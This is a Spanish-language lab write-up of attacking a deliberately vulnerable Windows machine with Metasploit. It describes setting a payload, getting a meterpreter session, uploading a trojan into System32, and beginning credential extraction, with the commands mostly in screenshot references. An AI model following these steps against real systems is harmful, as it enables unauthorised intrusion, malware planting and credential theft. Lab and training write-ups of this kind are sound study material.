

1. Set payload



Aqui tengo que decir que cuando ponia set payload 31 que es el numero de payload al cual queria explotar la vulnerabilidad no me funcionaba asi que tuve que poner show targets e ir probando hasta que al final me salio el meterpreter como podeis observar en la foto de aqui abajo.

1. Run/Exploit



Una vez dentro de meterpreter como ya habiamos creado el troyano solo nos falta subirlo.



Aqui hemos subido el troyano con upload + la ruta donde se encuentra el troyano+ el nombre junto con su extensión.

Cuando estoy dentro de meterpreter significa que estoy dentro de la máquina windowsploitable entonces subi el troyano y me puse a buscar donde se sencontraba como lo podeis ver se encontraba en la carpeta C- windows- System32.





Aqui podeis comprobar que el troyano se subio correctamente a la windowsploitable LPE.

1. **Como sacar las credenciales de Windowsploitable LPE**
2. Nos vamos a la herramienta metasploit y dentro ponemos workspace -a y el nombre que le queramos dar para poder sacar las credenciales.

